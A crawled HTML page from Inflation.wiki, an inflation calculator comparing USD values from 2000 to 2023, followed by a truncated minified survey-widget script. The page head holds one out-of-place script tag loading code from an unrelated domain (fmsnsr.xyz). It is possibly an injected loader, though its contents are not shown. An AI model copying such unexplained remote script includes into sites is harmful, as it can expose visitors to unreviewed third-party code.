

--- FILE ---
content_type: text/html
request_url: https://inflation.wiki/usd/2000?amount=3
body_size: 5443
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="stylesheet" type="text/css" href="https://inflation.wiki/res/style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Jost&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Bitter:ital@1&display=swap" rel="stylesheet">

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
    <link rel="canonical" href="https://inflation.wiki/usd/2000">
    <meta name="theme-color" content="#1e887f">
    <meta name="robots" content="index, follow">

    <link rel="apple-touch-icon" sizes="180x180" href="/res/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/res/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/res/favicon-16x16.png">
    <link rel="manifest" href="/res/site.webmanifest">
    <link rel="mask-icon" href="/res/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">

    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://inflation.wiki/usd/2000">
    <meta property="og:site_name" content="Inflation Wiki">
    <meta property="og:title" content="$100 in 2000 compared to Today | 💵 Inflation Wiki">
    <meta property="og:description" content="">
    <!-- <meta property="og:image" content="https://inflation.wiki/{{ogimage}}"> -->

    <!-- Twitter -->
    <!-- <meta property="twitter:card" content="summary_large_image"> -->
    <meta property="twitter:url" content="https://inflation.wiki/usd/2000/">
    <meta property="twitter:title" content="$100 in 2000 compared to Today | 💵 Inflation Wiki">
    <meta property="twitter:description" content="">
    <!-- <meta property="twitter:image" content="https://inflation.wiki/{{ogimage}}"> -->

    <title>$100 in 2000 compared to Today | 💵 Inflation Wiki</title>

    <meta name="description" content="How the value of the dollar has changed over the course of 51 years under the influence of inflation?">
<script async src="https://fmsnsr.xyz/abrain.js"></script></head><body>
<header>
    <div class="header">
        <div class="container">
            <div class="left">
                <div class="logo">
                    <a href="https://inflation.wiki/"><img src="https://inflation.wiki/res/logo.svg"></a><a href="https://inflation.wiki/"><p>Inflation.wiki</p></a>
                </div>
            </div>

            <div class="right">
            </div>
        </div>
    </div>
</header>


<main>
    <div class="main">
        <section class="main-container">
            <div class="left-side">
                <div class="inflation-calc">
                    <div class="inflation-calc-title">Inflation calculator</div>


                    <div class="inflation-calc-body">
                        <div class="inflation-calc-body-select-container">
                          <div class="inflation-calc-body-select">
                            <p>START YEAR</p>
                            <select id="startYear">
                              <option>1913</option><option>1914</option><option>1915</option><option>1916</option><option>1917</option><option>1918</option><option>1919</option><option>1920</option><option>1921</option><option>1922</option><option>1923</option><option>1924</option><option>1925</option><option>1926</option><option>1927</option><option>1928</option><option>1929</option><option>1930</option><option>1931</option><option>1932</option><option>1933</option><option>1934</option><option>1935</option><option>1936</option><option>1937</option><option>1938</option><option>1939</option><option>1940</option><option>1941</option><option>1942</option><option>1943</option><option>1944</option><option>1945</option><option>1946</option><option>1947</option><option>1948</option><option>1949</option><option>1950</option><option>1951</option><option>1952</option><option>1953</option><option>1954</option><option>1955</option><option>1956</option><option>1957</option><option>1958</option><option>1959</option><option>1960</option><option>1961</option><option>1962</option><option>1963</option><option>1964</option><option>1965</option><option>1966</option><option>1967</option><option>1968</option><option>1969</option><option>1970</option><option>1971</option><option>1972</option><option>1973</option><option>1974</option><option>1975</option><option>1976</option><option>1977</option><option>1978</option><option>1979</option><option>1980</option><option>1981</option><option>1982</option><option>1983</option><option>1984</option><option>1985</option><option>1986</option><option>1987</option><option>1988</option><option>1989</option><option>1990</option><option>1991</option><option>1992</option><option>1993</option><option>1994</option><option>1995</option><option>1996</option><option>1997</option><option>1998</option><option>1999</option><option selected>2000</option><option>2001</option><option>2002</option><option>2003</option><option>2004</option><option>2005</option><option>2006</option><option>2007</option><option>2008</option><option>2009</option><option>2010</option><option>2011</option><option>2012</option><option>2013</option><option>2014</option><option>2015</option><option>2016</option><option>2017</option><option>2018</option><option>2019</option><option>2020</option><option>2021</option><option>2022</option>
                            </select>
                          </div>
                          <div class="inflation-calc-body-select">
                            <p>END YEAR</p>
                            <select id="endYear">
                              <option>1914</option><option>1915</option><option>1916</option><option>1917</option><option>1918</option><option>1919</option><option>1920</option><option>1921</option><option>1922</option><option>1923</option><option>1924</option><option>1925</option><option>1926</option><option>1927</option><option>1928</option><option>1929</option><option>1930</option><option>1931</option><option>1932</option><option>1933</option><option>1934</option><option>1935</option><option>1936</option><option>1937</option><option>1938</option><option>1939</option><option>1940</option><option>1941</option><option>1942</option><option>1943</option><option>1944</option><option>1945</option><option>1946</option><option>1947</option><option>1948</option><option>1949</option><option>1950</option><option>1951</option><option>1952</option><option>1953</option><option>1954</option><option>1955</option><option>1956</option><option>1957</option><option>1958</option><option>1959</option><option>1960</option><option>1961</option><option>1962</option><option>1963</option><option>1964</option><option>1965</option><option>1966</option><option>1967</option><option>1968</option><option>1969</option><option>1970</option><option>1971</option><option>1972</option><option>1973</option><option>1974</option><option>1975</option><option>1976</option><option>1977</option><option>1978</option><option>1979</option><option>1980</option><option>1981</option><option>1982</option><option>1983</option><option>1984</option><option>1985</option><option>1986</option><option>1987</option><option>1988</option><option>1989</option><option>1990</option><option>1991</option><option>1992</option><option>1993</option><option>1994</option><option>1995</option><option>1996</option><option>1997</option><option>1998</option><option>1999</option><option>2000</option><option>2001</option><option>2002</option><option>2003</option><option>2004</option><option>2005</option><option>2006</option><option>2007</option><option>2008</option><option>2009</option><option>2010</option><option>2011</option><option>2012</option><option>2013</option><option>2014</option><option>2015</option><option>2016</option><option>2017</option><option>2018</option><option>2019</option><option>2020</option><option>2021</option><option>2022</option><option selected>2023</option>
                            </select>
                          </div>
                        </div>
                        <div class="inflation-calc-body-amount">
                            <p>AMOUNT</p>
                            <div class="input-wrapper">
                              <input placeholder="$100" id="amountInput">
                              <svg class="clear-button" viewBox="0 0 24 24">
                                <path d="M12 10.586L7.707 6.293a1 1 0 0 0-1.414 1.414L10.586 12l-4.293 4.293a1 1 0 1 0 1.414 1.414L12 13.414l4.293 4.293a1 1 0 1 0 1.414-1.414L13.414 12l4.293-4.293a1 1 0 1 0-1.414-1.414L12 10.586z" />
                              </svg>
                            </div>
                          </div>
                          
                          <style>
                            .input-wrapper {
                              position: relative;
                              display: inline-block;
                            }
                            .clear-button {
                              position: absolute;
                              right: 10px;
                              top: 50%;
                              transform: translateY(-50%);
                              width: 20px;
                              height: 20px;
                              cursor: pointer;
                              fill: #ccc;
                              transition: fill 0.3s ease;
                            }
                            .clear-button:hover {
                              fill: #666;
                            }
                            #amountInput:focus + .clear-button,
                            .clear-button:hover {
                              fill: #000;
                            }
                          </style>
                          
                          <script>
                            const amountInput = document.getElementById('amountInput');
                            const clearButton = document.querySelector('.clear-button');
                            
                            clearButton.addEventListener('click', () => {
                              amountInput.value = '';
                            });
                          </script>
                          
                        <script>
                            // Add an event listener for when the input is clicked
                            amountInput.addEventListener('click', function() {
                              // Select all the text in the input
                              this.select();
                            });
                          </script>
                        <script>
                            // Get the value of the "amount" parameter from the URL
                            const urlParams1 = new URLSearchParams(window.location.search);
                            const amount1 = urlParams1.get('amount');
                        
                            // Set the value of the input field to the amount value
                            const amountInput1 = document.getElementById('amountInput');
                            amountInput1.value = amount1 ? `$${amount1}` : '$100';
                          </script>
                        
                          <div class="inflation-calc-body-button">
                            <button id="calculateBtn">Calculate</button>
                          </div>
                        </div>
                        
                        <script>
                            const calculateBtn = document.getElementById('calculateBtn');
                            const startYear = document.getElementById('startYear');
                            const endYear = document.getElementById('endYear');
                            const amountInput2 = document.getElementById('amountInput');

                            // Add keypress event listener to amountInput2
                            amountInput2.addEventListener('keypress', function(event) {
                              if (event.keyCode === 13) {
                                calculate(); // Call the calculate function when Enter key is pressed
                              }
                            });

                            // Move the calculation logic into a separate function
                            function calculate() {
                              const startYearValue = startYear.value;
                              const endYearValue = endYear.value;
                              let link = '';
                              let amountValue = amountInput2.value.replace(/[^0-9.]/g, '');
                              amountValue = amountValue === '100' ? '' : amountValue;

                              if (endYear.selectedIndex === endYear.options.length - 1 || startYearValue === endYearValue) {
                                link = `/usd/${startYearValue}`;
                              } else {
                                link = `/usd/${startYearValue}-${endYearValue}`;
                              }

                              if (amountValue) {
                                link += `?amount=${amountValue}`;
                              }

                              window.location.href = link;
                            }

                            // Add click event listener to calculateBtn
                            calculateBtn.addEventListener('click', function() {
                              calculate(); // Call the calculate function when the button is clicked
                            });
                          </script>
                                                                                            
                    <div class="inflation-calc-footer">
                        <p style="font-size: x-large; line-height: normal;">Result: <span><u>$<span class="at">100</span></u> in 2000 is worth <u>$<span class="at">175.28</span></u> in 2023</span></p>
                    </div>
                </div>
                <div class="left-side-info">
                    <div class="left-side-info-block-1">
                        <h1 class="big-title">USD Inflation Rate From 2000 To 2023</h1>
                        <p class="sub-title">
                            How the value of the U.S. dollar has changed over the course of 23 years under the influence of inflation?</p>
                        <p class="text" id="pintro">In 2000, <span class="hl">$<span class="at">100</span></span> had the same purchasing power as <span class="hl">$<span class="at">175.28</span></span> in 2023, which indicates a rise of <span class="hl">75.28%</span> over a 23-year period.</p><br><br><br>
<h2 class="title">Comparing USD Amounts Adjusted for Inflation between 2000 and 2023</h2><br>
                        <style>
                          .container {
                            display: grid;
                            grid-template-columns: repeat(2, 1fr);
                            grid-gap: 20px;
                          }
                          
                          @media (max-width: 768px) {
                            .container {
                              grid-template-columns: 1fr;
                            }
                          }
                          
                          .simple {
                            font-family: 'Jost', sans-serif;
                            border-collapse: separate;
                            border-radius: 10px;
                          }
                          
                          th {
                            font-weight: bold;
                            background-color: #c5f0e8;
                            border-radius: 10px 10px 0 0;
                          }
                          
                          td, th {
                            padding: 10px;
                            border: 1px solid #ccc;
                            border: transparent !important;
                            text-align: center;
                          }
                        </style>
                        
                        <div class="container">
                          <table class="simple">
                            <thead>
                              <tr>
                                <th>2000</th>
                                <th>2023</th>
                              </tr>
                            </thead>
                            <tbody>
                              <tr>
                                <tr>
<td>$1 →</td>
<td>$1.75</td></tr><tr>
<td>$2 →</td>
<td>$3.51</td></tr><tr>
<td>$5 →</td>
<td>$8.76</td></tr><tr>
<td>$10 →</td>
<td>$17.53</td></tr><tr>
<td>$20 →</td>
<td>$35.06</td></tr><tr>
<td>$50 →</td>
<td>$87.64</td></tr><tr>
<td>$100 →</td>
<td>$175.28</td></tr><tr>
<td>$250 →</td>
<td>$438.21</td></tr>
                            </tbody>
                          </table>
                          
                          <table class="simple">
                            <thead>
                              <tr>
                                <th>2000</th>
                                <th>2023</th>
                              </tr>
                            </thead>
                            <tbody>
                              <tr>
                                <tr>
<td>$500 →</td>
<td>$876.42</td></tr><tr>
<td>$1000 →</td>
<td>$1752.85</td></tr><tr>
<td>$5000 →</td>
<td>$8764.23</td></tr><tr>
<td>$10000 →</td>
<td>$17528.46</td></tr><tr>
<td>$50000 →</td>
<td>$87642.28</td></tr><tr>
<td>$100000 →</td>
<td>$175284.55</td></tr><tr>
<td>$500000 →</td>
<td>$876422.76</td></tr><tr>
<td>$1000000 →</td>
<td>$1752845.53</td></tr>
                              </tr>
                            </tbody>
                          </table>
                        </div>

                        <script>// Get all td elements containing USD values
                          const usdValues = document.querySelectorAll('td:nth-child(2)');
                          
                          // Loop through each USD value and add comma delimiter and hide extra zeros after decimal
                          usdValues.forEach(td => {
                            const usdValue = parseFloat(td.textContent.replace('$', ''));
                            const formattedUsdValue = usdValue.toLocaleString('en-US', { style: 'currency', currency: 'USD', minimumFractionDigits: 0, maximumFractionDigits: 2 });
                            td.textContent = formattedUsdValue;
                          });
                          
                          // Get all td elements containing numbers in the first column
                          const numberValues = document.querySelectorAll('td:nth-child(1)');
                          
                          // Loop through each number value and add comma delimiter
                          numberValues.forEach(td => {
                            const numberValue = parseFloat(td.textContent.replace('$', '').replace('→', '').replace(',', ''));
                            const formattedNumberValue = numberValue.toLocaleString('en-US').replace(/(\.\d*?[1-9])0+$/, "$1").replace(/\.$/, "");
                            td.textContent = `$${formattedNumberValue} →`;
                          });
                          
                          </script>
                        
                        <br><br><p class="text">Source: <a href="https://www.bls.gov/cpi/latest-numbers.htm"><u>U.S. BUREAU OF LABOR STATISTICS</u></a></p>


                        
                    </div>
                </div>
            </div>
            <div class="right-side">
              <div class="right-side-block">
                <p>What's going on here?</p>
                <p style="font-size:medium;">This site is in beta. We'll add more info soon! <br><br>Last update: 22 Apr 2023</p><div data-ms-popup="6443d1f7ac184e0012813c17" data-ms-button-text="Leave feedback" data-ms-button-type="cta" data-ms-button-style="black" data-ms-button-size="lg" data-ms-button-shape="text" style="width: 100%; display: flex; box-sizing: border-box; justify-content: center; padding: 15px 0px;"></div><script src="https://embed.getmetasurvey.com/embed.js"></script>
            </div>
                <!-- <div class="sticky">
                    <div class="right-side-block element">
                        <p>Navigation</p>

                        <div class="right-side-block-navigation">
                            <a href="#what_is_inflation">What is inflation?</a>
                        </div>
                        <div class="right-side-block-navigation">
                            <a href="#types_of_inflation">Types of inflation</a>
                        </div>
                        <div class="right-side-block-navigation">
                            <a href="#demography">Demography</a>
                        </div>
                        <div class="right-side-block-navigation">
                            <a href="#how_have_wages_changed">How have wages changed in the US?</a>
                        </div>
                        <div class="right-side-block-navigation">
                            <a href="#how_many_goods">How many goods and services could be bought for a salary
                                before?</a>
                        </div>
                        <div class="right-side-block-navigation">
                            <a href="#us_debt">U.S. government debt</a>
                        </div>
                        <div class="right-side-block-navigation">
                            <a href="#summary">Summary</a>
                        </div>
                    </div>

                </div> -->

            </div>
        </section>
    </div>
</main>

<footer>
    <div class="footer">
        <div class="footer-container">
            <div class="footer-container-logo">
                <img src="https://inflation.wiki/res/logo.svg" alt="logo">
                <p>Inflation.wiki</p>
            </div>
        </div>

        <div class="footer-container">
            <div class="footer-container-rights">
                <p>© 2021-2023 Inflation.wiki, all rights reserved.</p>
            </div>
        </div>
        <div class="footer-container-mobile">
            <div class="footer-container-mobile-rights">
                <p>© 2021-2023 Inflation.wiki, all rights reserved.</p>
            </div>
        </div>

    </div>

</footer>

<script>
  // amount recalc
  const urlParams = new URLSearchParams(window.location.search);
  const amount = urlParams.get('amount') || 100;

  const titleElement = document.querySelector('title');
  const originalTitle = titleElement.textContent;

  const elements2 = document.querySelectorAll('span.at');
  elements2.forEach(element => {
    const numberValue = parseInt(element.textContent);
    const formattedValue = (numberValue * amount / 100).toLocaleString();
    element.textContent = formattedValue;
  });

  const updatedTitle = originalTitle.replace('100', amount);
  titleElement.textContent = updatedTitle;
</script>
<script>
  const metaDescription = document.querySelector('meta[name="description"]');
  const pIntro = document.querySelector('#pintro');
  metaDescription.content = pIntro.textContent;
</script>
<script>
    //animated scroll
    const anchors = document.querySelectorAll('a[href*="#"]')

    for (let anchor of anchors) {
        anchor.addEventListener('click', function (e) {
            e.preventDefault()

            const blockID = anchor.getAttribute('href').substr(1)

            document.getElementById(blockID).scrollIntoView({
                behavior: 'smooth',
                block: 'start'
            })
        })
    }


    // popup navigation block after scroll
    function onEntry(entry) {
        entry.forEach(change => {
            if (change.isIntersecting) {
                change.target.classList.add('element-show');
            } else change.target.classList.remove('element-show');
        });
    }
    let optionsScroll = { threshold: [0.1] };
    let observer = new IntersectionObserver(onEntry, optionsScroll);
    let elements = document.querySelectorAll('.element');
    for (let elm of elements) {
        observer.observe(elm);
    }
    //

    // document.onclick = (e) => {
    //     if (!e.target.closest('.language')) {
    //         document.querySelector('.lang-box').classList.add('lang-box-closed')
    //         if (!e.target.closest('.show-tools')) {
    //             document.querySelector('.show-tools-container').classList.remove('is-opened')
    //         }
    //     }
    // };

    // show more button
    const items = document.querySelectorAll('.list-type-2-show-more')
    for (let i = 0; i < items.length; i++) {
        items[i]?.addEventListener('click', (e) => {
            e.path[1].children[1].classList.toggle('list-type-2-open')
            e.path[0].children[0].classList.toggle('rotated')
        });
    }

    document.querySelector('.language')?.addEventListener('click', (e) => {
        e.currentTarget.children[1].classList.toggle('lang-box-closed')
    });

    document.querySelector('.show-tools')?.addEventListener('click', (e) => {
        e.currentTarget.children[2].classList.toggle('is-opened')
    });

    document.querySelector('.language-mobile')?.addEventListener('click', (e) => {
        e.currentTarget.children[1].classList.toggle('is-opened')
    });

</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://embed.getmetasurvey.com/embed.js
body_size: 10340
content:
/*! For license information please see embed.js.LICENSE.txt */
(()=>{"use strict";var t={605:(t,e,n)=>{n.d(e,{Z:()=>s});var r=n(81),a=n.n(r),o=n(645),i=n.n(o)()(a());i.push([t.id,'.metasurvey-btn-side-button,\n.metasurvey-btn-cta {\n    display: flex;\n}\n\n.metasurvey-btn-inline {\n    display: inline-flex;\n}\n\n.metasurvey-btn-text,\n.metasurvey-btn-icon {\n    justify-content: center;\n    align-items: center;\n    border: none;\n    box-shadow: 0 1px 12px 2px rgba(0, 0, 0, 0.15);\n    cursor: pointer;\n    transition: all .3s ease-out;\n}\n\n.metasurvey-btn-text:hover,\n.metasurvey-btn-icon:hover {\n    box-shadow: 0 1px 12px 2px rgba(0, 0, 0, 0.25);\n}\n\n.metasurvey-btn-text i,\n.metasurvey-btn-icon i {\n    display: flex;\n}\n\n\n/* Button type */\n.metasurvey-btn-side-button {\n    position: fixed;\n    z-index: 9999;\n}\n\n\n/* Button shape */\n.metasurvey-btn-text {\n    width: auto;\n    border-radius: 100px;\n    font-family: Roboto, Tahoma, sans-serif;\n    font-weight: 400;\n    opacity: 1;\n    visibility: visible;\n}\n\n.metasurvey-btn-icon {\n    height: 56px !important;\n    width: 56px !important;\n    font-size: 24px;\n    border-radius: 100%;\n}\n\n.metasurvey-btn-text i:last-child {\n    color: #A7A7A7;\n    transition: all .1s ease-in;\n}\n\n.metasurvey-btn-text i:last-child:hover {\n    color: #7a7a7a;\n}\n\n\n/* === Button style === */\n.metasurvey-btn-white-text-green,\n.metasurvey-btn-white-text-blue,\n.metasurvey-btn-white-text-black,\n.metasurvey-btn-white-text-magenta,\n.metasurvey-btn-white-text-rainbow {\n    background: linear-gradient(360deg, rgba(0, 0, 0, 0.06) 0%, rgba(0, 0, 0, 0) 80.43%), #FFFFFF;\n}\n\n[class*="metasurvey-btn-white"].metasurvey-btn-text.metasurvey-btn-right-middle,\n[class*="metasurvey-btn-white"].metasurvey-btn-text.metasurvey-btn-left-middle,\n[class*="metasurvey-btn-white"].metasurvey-btn-text.metasurvey-btn-right-top,\n[class*="metasurvey-btn-white"].metasurvey-btn-text.metasurvey-btn-left-top {\n    background: linear-gradient(270deg, rgba(0, 0, 0, 0.06) 0%, rgba(0, 0, 0, 0) 80.43%), #FFFFFF;\n}\n\n.metasurvey-btn-white-text-green {\n    color: #39AE61;\n}\n\n.metasurvey-btn-white-text-blue {\n    color: #0095E9;\n}\n\n.metasurvey-btn-white-text-black {\n    color: #333333;\n}\n\n.metasurvey-btn-white-text-magenta {\n    color: #FF3399;\n}\n\n.metasurvey-btn-white-text-rainbow span {\n    background: linear-gradient(180deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 67.35%), linear-gradient(104.06deg, #896CD9 7.89%, #0095E9 24.93%, #39AE61 40.74%, #FAC714 58.45%, #FF8743 76.73%, #F4354C 89.72%);\n    -webkit-background-clip: text;\n    -webkit-text-fill-color: transparent;\n}\n\n.metasurvey-btn-text.metasurvey-btn-right-middle.metasurvey-btn-white-text-rainbow span,\n.metasurvey-btn-text.metasurvey-btn-left-middle.metasurvey-btn-white-text-rainbow span,\n.metasurvey-btn-text.metasurvey-btn-right-top.metasurvey-btn-white-text-rainbow span,\n.metasurvey-btn-text.metasurvey-btn-left-top.metasurvey-btn-white-text-rainbow span {\n    background: linear-gradient(360deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 67.35%), linear-gradient(194.06deg, #896CD9 7.89%, #0095E9 24.93%, #39AE61 40.74%, #FAC714 58.45%, #FF8743 76.73%, #F4354C 89.72%);\n    -webkit-background-clip: text;\n    -webkit-text-fill-color: transparent;\n}\n\n.metasurvey-btn-white-text-rainbow i:first-child svg {\n    fill: url(#thumb0_linear) #333333;\n}\n\n.metasurvey-btn-black,\n.metasurvey-btn-green,\n.metasurvey-btn-blue,\n.metasurvey-btn-magenta,\n.metasurvey-btn-rainbow {\n    color: #FFFFFF;\n}\n\n.metasurvey-btn-black {\n    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.15) 100%), #333333;\n}\n\n.metasurvey-btn-text.metasurvey-btn-right-middle.metasurvey-btn-black,\n.metasurvey-btn-text.metasurvey-btn-left-middle.metasurvey-btn-black,\n.metasurvey-btn-text.metasurvey-btn-right-top.metasurvey-btn-black,\n.metasurvey-btn-text.metasurvey-btn-left-top.metasurvey-btn-black {\n    background: linear-gradient(90deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.15) 100%), #333333;\n}\n\n.metasurvey-btn-green {\n    background: linear-gradient(180deg, rgba(11, 218, 81, 0.7) 0%, rgba(11, 218, 81, 0) 100%), #39AE61;\n}\n\n.metasurvey-btn-text.metasurvey-btn-right-middle.metasurvey-btn-green,\n.metasurvey-btn-text.metasurvey-btn-left-middle.metasurvey-btn-green,\n.metasurvey-btn-text.metasurvey-btn-right-top.metasurvey-btn-green,\n.metasurvey-btn-text.metasurvey-btn-left-top.metasurvey-btn-green {\n    background: linear-gradient(90deg, rgba(11, 218, 81, 0.7) 0%, rgba(11, 218, 81, 0) 100%), #39AE61;\n}\n\n.metasurvey-btn-blue {\n    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 108, 169, 0.2) 98.44%), #00CCFF;\n}\n\n.metasurvey-btn-text.metasurvey-btn-right-middle.metasurvey-btn-blue,\n.metasurvey-btn-text.metasurvey-btn-left-middle.metasurvey-btn-blue,\n.metasurvey-btn-text.metasurvey-btn-right-top.metasurvey-btn-blue,\n.metasurvey-btn-text.metasurvey-btn-left-top.metasurvey-btn-blue {\n    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, rgba(0, 108, 169, 0.2) 98.44%), #00CCFF;\n}\n\n.metasurvey-btn-magenta {\n    background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(228, 0, 114, 0.2) 98.44%), #FF3399;\n}\n\n.metasurvey-btn-text.metasurvey-btn-right-middle.metasurvey-btn-magenta,\n.metasurvey-btn-text.metasurvey-btn-left-middle.metasurvey-btn-magenta,\n.metasurvey-btn-text.metasurvey-btn-right-top.metasurvey-btn-magenta,\n.metasurvey-btn-text.metasurvey-btn-left-top.metasurvey-btn-magenta {\n    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 0%, rgba(228, 0, 114, 0.2) 98.44%), #FF3399;\n}\n\n.metasurvey-btn-rainbow {\n    background: linear-gradient(180deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 67.35%), linear-gradient(104.06deg, #896CD9 7.89%, #0095E9 24.93%, #39AE61 40.74%, #FAC714 58.45%, #FF8743 76.73%, #F4354C 89.72%);\n}\n\n.metasurvey-btn-text.metasurvey-btn-right-middle.metasurvey-btn-rainbow,\n.metasurvey-btn-text.metasurvey-btn-left-middle.metasurvey-btn-rainbow,\n.metasurvey-btn-text.metasurvey-btn-right-top.metasurvey-btn-rainbow,\n.metasurvey-btn-text.metasurvey-btn-left-top.metasurvey-btn-rainbow {\n    background: linear-gradient(360deg, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0) 67.35%), linear-gradient(14.06deg, #896CD9 7.89%, #0095E9 24.93%, #39AE61 40.74%, #FAC714 58.45%, #FF8743 76.73%, #F4354C 89.72%);\n}\n\n.metasurvey-btn-black i:last-child,\n.metasurvey-btn-green i:last-child,\n.metasurvey-btn-blue i:last-child,\n.metasurvey-btn-magenta i:last-child,\n.metasurvey-btn-rainbow i:last-child {\n    color: #F4F6FA;\n}\n\n.metasurvey-btn-black i:last-child:hover,\n.metasurvey-btn-green i:last-child:hover,\n.metasurvey-btn-blue i:last-child:hover,\n.metasurvey-btn-magenta i:last-child:hover,\n.metasurvey-btn-rainbow i:last-child:hover {\n    color: #FFFFFF;\n}\n\n/* === Button size === */\n.metasurvey-btn-lg {\n    gap: 8px;\n    height: 44px;\n    font-size: 16px;\n    line-height: 24px;\n    padding: 0 20px;\n}\n\n.metasurvey-btn-sm {\n    gap: 6px;\n    height: 24px;\n    font-size: 14px;\n    line-height: 24px;\n    padding: 0 10px;\n}\n\n.metasurvey-btn-lg i:last-child,\n.metasurvey-btn-lg i:first-child {\n    font-size: 20px;\n}\n\n.metasurvey-btn-sm i:last-child,\n.metasurvey-btn-sm i:first-child {\n    font-size: 16px;\n}\n\n/* === Button position === */\n.metasurvey-btn-right-bottom {\n    right: 24px;\n    bottom: 24px;\n}\n\n.metasurvey-btn-right-middle {\n    right: 16px;\n    top: 50%;\n    transform: translateY(-50%);\n}\n\n.metasurvey-btn-right-top {\n    right: 16px;\n    top: 80px;\n}\n\n.metasurvey-btn-left-bottom {\n    left: 24px;\n    bottom: 24px;\n}\n\n.metasurvey-btn-left-middle {\n    left: 16px;\n    top: 50%;\n    transform: translateY(-50%);\n}\n\n.metasurvey-btn-left-top {\n    left: 16px;\n    top: 80px;\n}\n\n.metasurvey-btn-middle-bottom {\n    left: 50%;\n    bottom: 24px;\n    transform: translateX(-50%);\n}\n\n.metasurvey-btn-text.metasurvey-btn-right-middle,\n.metasurvey-btn-text.metasurvey-btn-left-middle,\n.metasurvey-btn-text.metasurvey-btn-right-top,\n.metasurvey-btn-text.metasurvey-btn-left-top {\n    flex-direction: column-reverse;\n    padding: 20px 0;\n    height: auto;\n    width: 44px;\n}\n\n.metasurvey-btn-text.metasurvey-btn-right-middle i:first-child,\n.metasurvey-btn-text.metasurvey-btn-left-middle i:first-child,\n.metasurvey-btn-text.metasurvey-btn-right-top i:first-child,\n.metasurvey-btn-text.metasurvey-btn-left-top i:first-child {\n    writing-mode: vertical-rl;\n    transform: rotate(-90deg);\n}\n\n.metasurvey-btn-text.metasurvey-btn-right-middle span,\n.metasurvey-btn-text.metasurvey-btn-left-middle span,\n.metasurvey-btn-text.metasurvey-btn-right-top span,\n.metasurvey-btn-text.metasurvey-btn-left-top span {\n    writing-mode: vertical-rl;\n    transform: rotate(180deg);\n}\n\n\n/* Helper classes */\n.metasurvey-btn-hidden {\n    opacity: 0;\n    visibility: hidden;\n}\n',""]);const s=i},645:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,a,o){"string"==typeof t&&(t=[[null,t,void 0]]);var i={};if(r)for(var s=0;s<this.length;s++){var u=this[s][0];null!=u&&(i[u]=!0)}for(var l=0;l<t.length;l++){var c=[].concat(t[l]);r&&i[c[0]]||(void 0!==o&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=o),n&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=n):c[2]=n),a&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=a):c[4]="".concat(a)),e.push(c))}},e}},81:t=>{t.exports=function(t){return t[1]}},379:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var o={},i=[],s=0;s<t.length;s++){var u=t[s],l=r.base?u[0]+r.base:u[0],c=o[l]||0,d="".concat(l," ").concat(c);o[l]=c+1;var m=n(d),v={css:u[1],media:u[2],sourceMap:u[3],supports:u[4],layer:u[5]};if(-1!==m)e[m].references++,e[m].updater(v);else{var y=a(v,r);r.byIndex=s,e.splice(s,0,{identifier:d,updater:y,references:1})}i.push(d)}return i}function a(t,e){var n=e.domAPI(e);return n.update(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,a){var o=r(t=t||[],a=a||{});return function(t){t=t||[];for(var i=0;i<o.length;i++){var s=n(o[i]);e[s].references--}for(var u=r(t,a),l=0;l<o.length;l++){var c=n(o[l]);0===e[c].references&&(e[c].updater(),e.splice(c,1))}o=u}}},569:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},216:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},565:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},795:t=>{t.exports=function(t){var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var a=void 0!==n.layer;a&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," 